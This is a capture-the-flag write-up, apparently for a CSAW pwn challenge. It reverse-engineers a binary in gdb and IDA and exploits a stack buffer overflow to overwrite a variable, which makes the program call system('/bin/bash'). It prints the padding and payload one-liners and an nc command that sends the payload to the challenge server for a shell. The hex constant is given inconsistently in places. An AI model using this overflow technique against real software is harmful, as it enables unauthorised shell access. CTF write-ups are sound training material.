
First let’s run the program to see what the program is about.

Now let’s go to gdb to analyse the file. To begin I disassemble the main function, and I see a call to a function which name is “run_cmd”. So I disassemble it too.


In this function there is some pretty good stuff, a call system !!!
After this I used IDA PRO. In the main function we can see :
cmp eax, 0xcafe3baee

That mean that if rax = 0xcaf3baee, the program will jump to the function with the call system !
Let’s see the pseudo-code if I am right :

So we have :
HIDWORD(v7)= 0xdeadbeef;
....
if (HIDWORD(v7) == 0xcaf3baee)
run_cmd("/bin/bash", &buf);
else
....
We have to find the padding to erase the value 0xdeadbeef by 0xcaf3baee. This should give us a shell.
Return into gdb to set a breakpoint on the cmp eax, 0xcafe3baee.

Run it with any value :

The program stop at the breakpoint, print the eax register :

The value of RAX is still 0xffffffffdeadbeef, so we haven’t modified the value of eax because we don’t have the good padding. After a few try I get the good padding :
r <<< $(python2 -c 'print "A"*20+"B"*4')
Go to the breakpoint, try to print eax again :

And we can see that we control rax with 0x42424242(BBBB in hex).
So we can run the program with the padding (20) and the modified value to have rax=0xcafe3baee and get a shell.

Print $rax, we can see that the register is at the good value to have the shell. Continue the program, and there you have your /bin/bash !!!

The last step is to send the command in remote to get the flag :
python2 -c 'print "A"*20+"\xee\xba\xf3\xca"' > commands.txt
cat commands.txt - | nc pwn.chal.csaw.io 9000

And we got the flag :
Flag :
flag{Y0u_Arrre_th3_Bi66Est_of_boiiiiis}
